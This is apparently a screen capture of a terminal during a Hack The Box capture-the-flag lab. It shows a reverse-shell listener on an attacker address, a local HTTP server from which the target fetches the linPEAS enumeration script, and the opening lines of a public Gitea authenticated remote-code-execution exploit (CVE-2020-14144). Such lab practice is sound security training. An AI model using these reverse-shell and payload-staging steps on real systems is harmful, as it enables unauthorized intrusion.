 [*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ cp ~/Downloads/linpeas_linux_amd64 peas
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.208 - - [26/Aug/2024 07:17:51] "GET /peas HTTP/1.1" 200 -
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# Exploit Title: GiTea Authenticated Remote Code Execution using git hooks on versions >= 1.1.0 to <= 1.12.5
# Date: 17 Feb 2020
# Exploit Author: @Podalirius (https://podalirius.net/)
# PoC demonstration article: https://podalirius.net/articles/exploiting-cve-2020-14144-gitea-authenticated-remote-code-execution/
# Vendor Homepage: https://gitea.io/
# Software Link: https://dl.gitea.io/
# Version: >= 1.1.0 to <= 1.12.5
# Tested on: Ubuntu 16.04 with GiTea 1.6.1
# CVE : CVE-2020-14144
# File name          : gitea_CVE-2020-14144.py
# Author             : @Podalirius
# Python Version     : 3.*
import argparse
import os
import pexpect
import random
import re
import sys
import time
:
[busqueda]0:main* 1:zsh- "openlearnsec" 07:36 26-Aug-24